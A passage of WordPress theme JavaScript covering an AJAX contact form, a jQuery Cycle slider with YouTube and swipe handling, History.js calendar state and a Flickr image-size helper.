					if (typeof callback == 'function')
					{
						callback(form);
					}
				}

				return response.is_valid

			}
			return false;
		},
		error: function () {
			if (typeof Recaptcha != 'undefined')
			{
				Recaptcha.reload();
			}
			return false;
		}
	});
}


function ajaxContact(theForm) {
	var $ = jQuery;
	var name, el, label, html;
	var form_data = {};



	$('input, select, textarea', theForm).each(function (n, element) {
		el = $(element);

		{
			name = el.attr('name');
//
			switch (el.attr('type'))
			{
				case 'radio':
					if (el.prop('checked'))
					{
						label = $('label:first', el.parent('div'));
					}
					break;
				case 'checkbox':
					label = $("label[for='" + name + "']:not(.error)", theForm);
					break;
				default:
					label = $("label[for='" + name + "']", theForm);
			}

			// Widget contact form skip this step!
			if (!($(theForm).hasClass('contactformWidget')) && label && label.length)
			{
				if (name != 'recaptcha_response_field')
				{
					html = label.html();
					html = html.replace(/<span>.*<\/span>/, '');
					html = html.replace(/<br>/, '');

					if (el.attr('type') == 'checkbox')
					{
						if (el.prop('checked'))
						{
							form_data[html] = 'yes';
						}
						else
						{
							form_data[html] = 'no';
						}
					}
					else
					{
						form_data[html] = el.val().replace(/\n/g, '<br/>');
					}
				}
			}
			else
			{
				/**
				 * to, subject .....
				 */
				if (name != undefined
						&& name != '_wp_http_referer'
						&& name != '_wpnonce'
						&& name != 'contact-form-id'
						&& name != 'recaptcha_challenge_field' // IGNORE CAPTCH FORM ELEMENTS
						&& name != 'recaptcha_response_field'
						&& name != 'use-captch'
						)
				{
					if (el.attr('type') != 'radio')
					{
						/**
						 * email reply to:
						 */
						if (name == 'th-email-from')
						{
							if (form_data[name] == undefined)
							{
								/**
								 * first of reply
								 */
								var email_from = null;
								jQuery('[name="' + name + '"]').each(function ()
								{

									email_from = jQuery(this).closest('div').find('input.email').val();
									if (email_from && email_from.length)
									{
										return false;
									}
								});

								if (email_from && email_from.length)
								{
									form_data[name] = email_from;
								}
							}
						}
						else
						{
							form_data[name] = el.val();
						}
					}
				}
			}
			name = label = html = null;
		}
		el = null;
	});



	var showMessage = function (msg) {
		jQuery(theForm).find('div').fadeOut(500);
		setTimeout(function () {
			jQuery(theForm)
					.append('<p class="note">' + msg + '</p>')
					.slideDown('fast');
		}, 500);
		hideMessage(jQuery(theForm));
	};

	var hideMessage = function ($form) {
		setTimeout(function () {
			$form.find('.note').html('').slideUp('fast');
			$form.find("button, .churchope_button").removeAttr('disabled');
			$form.find("input[type=text], textarea").val('');
			$form.find('div').fadeIn(500);
		}, 3000);
	};

	form_data.action = 'send_contact_form';

	jQuery.ajax({
		type: "POST",
		url: ThemeData.admin_url,
		data: form_data,
		success: showMessage,
		error: function () {
			showMessage(Theme_i18n.wrong_connection);
		}
	});

	return false;
}
function handlePlayerStateChange(state) {
	switch (state) {
		case 1:
		case 3:
			// Video has begun playing/buffering
			slideshowVideo.play();
			jQuery('#jcyclemain').cycle('pause');
			break;
		case 2:
		case 0:
			// Video has been paused/ended
			slideshowVideo.pause();
			if (typeof slider_pause != 'undefined')
			{
				if (!slider_pause)
				{
					jQuery('#jcyclemain').cycle('resume')
				}
			}
			break;
	}
}

function onYouTubePlayerReady(id)
{
	var player = jQuery('#jcyclemain #' + id).get(0);
	if (player)
	{
		if (player.addEventListener) {
			player.addEventListener('onStateChange', 'handlePlayerStateChange');
		}
		else {
			player.attachEvent('onStateChange', 'handlePlayerStateChange');
		}
	}
}

function initHistory() {
	if (History_inited == false) {
		History_inited = true;

		// Prepare
		History = window.History; // Note: We are using a capital H instead of a lower h

		if (typeof History != 'undefined' && History !== null)
		{
			if (!History.enabled) {
				// History.js is disabled for this browser.
				// This is because we can optionally choose to support HTML4 browsers or not.
				return false;
			}
			// initial state
			pushToHistory(jQuery('.events_calendar').html());

			// Bind to StateChange Event
			History.Adapter.bind(window, 'statechange', function () { // Note: We are using statechange instead of popstate
				var State = History.getState(); // Note: We are using History.getState() instead of event.state

				if (typeof State.data.html != 'undefined' && State.data.html.length > 0)
				{
					jQuery('.events_calendar').html(State.data.html);
				}
			});
		}
	}
}

function pushToHistory(data) {
//		console.log('pushToHistory'); 
	if (typeof History != 'undefined' && History !== null)
	{
		History.pushState({html: data}, document.title, document.URL);
	}
}

function sliderRun() {
	// set slider run flag
	window.slider_was_run = true;

	/* Swipe Variables */
	jQuery.fn.cycle.transitions.scrollHorzTouch = function ($cont, $slides, opts) {
		$cont.css('overflow', 'hidden').width();
		opts.before.push(function (curr, next, opts, fwd) {
			if (opts.rev)
				fwd = !fwd;
			positionNext = jQuery(next).position();
			positionCurr = jQuery(curr).position();

			$.fn.cycle.commonReset(curr, next, opts);
			if ((positionNext.left > 0 && fwd) || (positionNext.left < 0 && !fwd))
			{
				opts.cssBefore.left = positionNext.left;
			}
			else
			{
				opts.cssBefore.left = fwd ? (next.cycleW - 1) : (1 - next.cycleW);
			}
			if ((positionCurr.left > 0 && fwd) || (positionCurr.left < 0 && !fwd))
			{
				opts.animOut.left = positionCurr.left;
			}
			else
			{
				opts.animOut.left = fwd ? -curr.cycleW : curr.cycleW;
			}
		});
		opts.cssFirst.left = 0;
		opts.cssBefore.top = 0;
		opts.animIn.left = 0;
		opts.animOut.top = 0;
	};

	jQuery("#jcyclemain").css('display', 'block');
	var winWidth = jQuery(window).width(), winHeight = jQuery(window).height();
	var resizeTimeout = null;
	jQuery(window).resize(function () {
		onResize = function () {
//			console.log('resize');
			jQuery('#jcyclemain div[data-contsize]').removeAttr('data-contsize');
			var cw = jQuery('#jcyclemain .jcyclemain:visible .bgimage').innerWidth();
			var pad = parseInt((typeof slider_padding != 'undefined' && (slider_padding == '1')) ? '0' : '110');
			if (jQuery('#jcyclemain .jcyclemain:visible .cycle_content').length) {
				var ch = jQuery('#jcyclemain .jcyclemain:visible .cycle_content').innerHeight();
			} else {
				var ch = 0;
			}
			if (cw > 767) {
				if (jQuery('#jcyclemain .jcyclemain:visible .cycle_image').length) {
					var ih = jQuery('#jcyclemain .jcyclemain:visible .cycle_image').height();
				} else {
					if (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize')) {
						var ih = (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize') - pad);
						jQuery('#jcyclemain .jcyclemain:visible .bgimage').css({'background-image': 'url(' + jQuery('#jcyclemain .jcyclemain:visible ').attr('data-background') + ')'});
					} else {
						var ih = 0;
					}
				}
				var nh = null;
				if (ih > ch) {
					fh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : '0';

					if ((ih > fh) && (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0"))) {
						if (fh > ch) {
							jQuery(nextElement).find('.cycle_content').css({'paddingTop': (fh - ch) / 2 + 'px'});
						}

					} else {
						if (typeof nextElement !== 'undefined')
						{
							jQuery(nextElement).find('.cycle_content').css({'paddingTop': (ih - ch) / 2 + 'px'});
						}
					}
					nh = ih;
				} else {
					nh = ch;
				}
			}
			else
			{
				var nh = null;
				if (jQuery('#jcyclemain .jcyclemain:visible .cycle_image').length) {
					var ih = jQuery('#jcyclemain .jcyclemain:visible .cycle_image').height();
					nh = ch + ih;
				} else {
					if (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize')) {
						var ih = (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize') - pad);

						if (ih > ch) {
							//jQuery('#jcyclemain .jcyclemain:visible .cycle_content').css({'paddingTop':(ih-ch)/2+'px'});
							nh = ih;
						} else {
							nh = ch;
						}

						jQuery('#jcyclemain .jcyclemain:visible .bgimage').css({'background-image': 'url(' + jQuery('#jcyclemain .jcyclemain:visible ').attr('data-background') + ')'});
					} else {
						var ih = 0;
						nh = ch + ih;
					}
				}

			}
			nh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : parseInt(nh);
			jQuery('#jcyclemain .jcyclemain:visible .bgimage').css({'height': nh + 'px'});
			jQuery("#slide_next, #slide_prev").animate({top: (nh + pad) / 2 - 50});
			jQuery("#jcyclemain").stop().animate({height: (nh + pad) + 'px'});
		}
		var winNewWidth = jQuery(window).width(), winNewHeight = jQuery(window).height();

		// compare the new height and width with old one
		if (winWidth != winNewWidth || winHeight != winNewHeight)
		{
			if (resizeTimeout)
			{
				window.clearTimeout(resizeTimeout);
			}

			resizeTimeout = window.setTimeout(onResize, 65);
		}
		//Update the width and height
		winWidth = winNewWidth;
		winHeight = winNewHeight;
	});

	var currenSlide = null;
	var slideNumber = 0;
	var currentLeft = 0;
	var leftStart = 0;
	var sliderExpr;
	var slideFlag = false;
	var slideshow_iterator = 1;
	var slider_next = (typeof slider_navigation != 'undefined' && (slider_navigation != "0")) ? "#slide_next" : null;
	var slider_prev = (typeof slider_navigation != 'undefined' && (slider_navigation != "0")) ? "#slide_prev" : null;
	if (typeof slider_navigation == 'undefined' || (slider_navigation == "0")) {
		jQuery('#jcyclemain_navigation').remove();
	}
	jQuery('#jcyclemain').cycle({
		fx: (typeof slider_fx != 'undefined' && (slider_fx != "")) ? slider_fx : 'fade', //
		timeout: (typeof slider_timeout != 'undefined') ? slider_timeout : '6000', //
		pager: '#navjcycle span',
		speed: (typeof slider_speed != 'undefined') ? slider_speed : '1000', //
		pagerEvent: 'click',
//				pauseOnPagerHover:true,
//    			pauseOnPagerHover: (typeof slider_pauseOnHover != 'undefined')?!!slider_pauseOnHover:true,//
		cleartypeNoBg: true,
		cleartype: true,
		pause: (typeof slider_pause != 'undefined') ? !!slider_pause : 1, //
		next: slider_next,
		prev: slider_prev,
		before: animateSlide,
		after: animateSlideContent,
		slideResize: true,
		containerResize: false,
		width: '100%',
		fit: 1,
		autostop: (typeof autoscroll != 'undefined') ? !!autoscroll : false,
		autostopCount: 1
	});

	jQuery('#jcyclemain').hover(function () {

		if (slideshowVideo.isPlaing())
		{
			jQuery('#jcyclemain').cycle('pause');
		}
	}, function () {

		if (slideshowVideo.isPlaing())
		{
			jQuery('#jcyclemain').cycle('pause');
		}
	});

	jQuery('#color_header, .rev_slider_wrapper').hover(function () {
		//console.log('over');
		jQuery("#jcyclemain_navigation").fadeIn();
	}, function () {
		jQuery("#jcyclemain_navigation").fadeOut();
	});


	jQuery('#jcyclemain').css("display", "block");
	jQuery('#navjcycle').css("display", "block");
	jQuery('#navjcycle a:only-child').remove();

	if (typeof jQuery('#jcyclemain').swipe !== 'undefined') {
		jQuery('#jcyclemain').swipe({
			swipeMoving: function (pageX) {

				if (slideFlag)
					return;

				var newLeft = currentLeft - pageX;

				currenSlide.css('left', newLeft + 'px');

				var $slides = jQuery(sliderExpr, jQuery('#jcyclemain'));
				var scrollSlide;

				nextSlideLeft = newLeft > 0 ? newLeft - currenSlide.width() : newLeft + currenSlide.width();
				flag = newLeft > 0 ? -1 : 1;
				scrollSlide = slideNumber + flag;
				if (scrollSlide < 0 || scrollSlide > ($slides.length - 1)) {
					scrollSlide = scrollSlide < 0 ? $slides.length - 1 : 0;
				}
				$slides.eq(scrollSlide).css('left', nextSlideLeft + 'px');
				$slides.eq(scrollSlide).show();
			},
			swipeLeft: function () {
				jQuery('#jcyclemain').cycle('next');
			},
			swipeRight: function () {
				jQuery('#jcyclemain').cycle('prev');
			}
		});
	}


	function animateSlide(currElement, nextElement, opts, isForward) {
		sliderExpr = opts.slideExpr;
		slideFlag = true;

		jQuery(nextElement).find('.bgimage').css({opacity: 0});
		if (Modernizr.canvas) {
			jQuery(currElement).find('.cycle_content .entry-title, .cycle_content .entry-content, .cycle_image, .bgimage').animate({'visibility': 'hidden', 'opacity': '0'});
		}
	}


	function animateSlideContent(currElement, nextElement, opts, isForward) {
		currenSlide = jQuery(nextElement);
		slideNumber = opts.currSlide;
		currentLeft = jQuery(nextElement).position().left;
		slideFlag = false;

		var cw = jQuery(nextElement).find('.bgimage').innerWidth();
		var pad = parseInt((typeof slider_padding != 'undefined' && (slider_padding == '1')) ? '0' : '110');
		if (jQuery(nextElement).find('.cycle_content').length)
		{
			var ch = parseInt(jQuery(nextElement).attr('data-contsize'), 10);

			if (isNaN(ch))
			{
				var ch = jQuery(nextElement).find('.cycle_content').innerHeight();
//				if(slideshow_iterator>1)
				{
					jQuery(nextElement).attr('data-contsize', ch);
				}
			}
		}
		else
		{
			var ch = 0;
		}
		if (cw > 767)
		{
			if (jQuery(nextElement).find('.cycle_image').length)
			{
				var ih = jQuery(nextElement).find('.cycle_image').height();
			}
			else
			{
				if (jQuery(nextElement).attr('data-slidesize'))
				{
					var ih = (jQuery(nextElement).attr('data-slidesize') - pad);
					jQuery(nextElement).find('.bgimage').css({'background-image': 'url(' + jQuery(nextElement).attr('data-background') + ')'});
				}
				else
				{
					var ih = 0;
				}
			}
			var nh = null;
			if (ih > ch)
			{
				fh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : '0';

				if ((ih > fh) && (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0"))) {
					if (fh > ch) {
						jQuery(nextElement).find('.cycle_content').css({'paddingTop': (fh - ch) / 2 + 'px'});
					}

				} else {
					jQuery(nextElement).find('.cycle_content').css({'paddingTop': (ih - ch) / 2 + 'px'});

				}
				nh = ih;
			}
			else
			{
				nh = ch;
			}
		}
		else
		{
			var nh = null;
			if (jQuery(nextElement).find('.cycle_image').length)
			{
				var ih = jQuery(nextElement).find('.cycle_image').height();
				nh = ch + ih;
			}
			else
			{
				if (jQuery(nextElement).attr('data-slidesize'))
				{
					var ih = (jQuery(nextElement).attr('data-slidesize') - pad);
					if (ih > ch)
					{
						//jQuery(nextElement).find('.cycle_content').css({'paddingTop':(ih-ch)/2+'px'});
						nh = ih;
					}
					else
					{
						nh = ch;
					}
					jQuery(nextElement).find('.bgimage').css({'background-image': 'url(' + jQuery(nextElement).attr('data-background') + ')'});
				}
				else
				{
					var ih = 0;
					nh = ch + ih;
				}
			}
		}
		nh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : parseInt(nh);
		jQuery(nextElement).find('.bgimage').css({'height': nh + 'px'});
		jQuery("#slide_next, #slide_prev").animate({top: (nh + pad) / 2 - 50});
		jQuery("#jcyclemain").stop().animate({height: (nh + pad) + 'px'}, {
			complete: function () {
				jQuery(nextElement).find('.cycle_content .entry-title, .cycle_content .entry-content, .cycle_image, .bgimage').css({'visibility': 'visible'});
				jQuery(nextElement).find('.bgimage').animate({opacity: 1});
				if (jQuery(nextElement).find('.cycle_image').length)
				{
					jQuery(nextElement).find('.cycle_image').stop().animate({opacity: 1}, 400, function () {
						if (jQuery(nextElement).find('.cycle_content .entry-title').length)
						{
							jQuery(nextElement).find('.cycle_content .entry-title').stop().animate({opacity: 1}, 400, function () {
								jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
								});
							});
						}
						else {
							jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
							});
						}
					});
				}
				else
				{
					if (jQuery(nextElement).find('.cycle_content .entry-title').length)
					{
						jQuery(nextElement).find('.cycle_content .entry-title').stop().animate({opacity: 1}, 400, function () {
							jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
							});
						});
					}
					else
					{
						jQuery(nextElement).find('.cycle_content .entry-content').stop().animate({opacity: 1}, 400, function () {
						});
					}
				}
			}
		});
		slideshow_iterator++;

	}

}


/**
 * remove width and height attr from Flicker img
 */
function clearFlickerSize() {
	var CLASS = '.flickr_badge_image';

	jQuery(CLASS).each(function () {
		jQuery(this).find('img').removeAttr('width').removeAttr('height');
	});


}